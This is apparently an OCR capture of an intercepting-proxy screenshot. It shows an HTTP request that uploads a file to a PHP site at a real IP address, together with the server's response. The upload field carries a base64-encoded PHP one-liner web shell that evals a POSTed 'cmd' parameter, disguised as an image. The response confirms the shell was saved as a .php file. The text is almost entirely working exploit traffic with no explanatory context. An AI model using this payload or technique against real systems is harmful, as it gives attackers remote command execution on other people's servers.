 Request
Pretty Raw Hex \n
1 POST /user/upload HTTP/1.1
2 Host: 114.67.175.224:19045
3 Content-Length: 68
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://114.67.175.224:19045
9 Referer: http://114.67.175.224:19045/User
0 Accept-Encoding: gzip, deflate, br
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: PHPSESSID=4656af05cb4ab483bb0b0320fc91b8a1
3 Connection: keep-alive
4
5 image=data:image/php;base64,PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Thu, 28 Nov 2024 12:35:15 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 98
11
12 {"code":1,"msg":"保存成功!","data":"\/Uploads\/heads\/ca12a83df449cefd.php","url":"","wai
3}